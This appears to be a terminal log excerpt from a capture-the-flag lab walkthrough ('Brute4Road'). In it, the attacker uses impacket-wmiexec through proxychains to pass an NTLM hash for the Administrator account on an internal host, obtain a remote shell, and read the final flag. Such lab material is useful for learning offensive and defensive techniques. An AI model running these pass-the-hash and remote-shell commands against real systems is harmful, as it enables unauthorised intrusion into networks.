 ┌──(root㉿kali)-[/home/kali/red]
└─# proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62 Administrator@172.22.2.3 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.2.3:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.2.3:135  ...  OK
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.2.3:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\users\Administrator\flag
拒绝访问。
C:\>cd C:\users\Administrator\flag
C:\users\Administrator\flag>type flag04.txt
Brute4Road
Well done hacking!
This is the final flag, you deserve it!
flag04: flag{e5c67dd8-c22e-4c2e-bced-78bcedfa9064}
C:\users\Administrator\flag>